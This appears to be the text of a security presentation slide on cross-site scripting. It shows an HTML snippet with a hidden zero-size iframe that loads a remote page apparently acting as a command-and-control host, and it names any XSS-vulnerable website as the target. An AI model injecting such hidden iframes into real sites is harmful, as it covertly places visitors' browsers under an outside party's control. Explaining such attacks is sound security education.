

# Details: XSS
The code, is a small HTML snippet:
<iframe
src="http://httpcnc.jit.su/"
style="border: 0; width: 0; height: 0">
</iframe>
Any XSS vulnerable website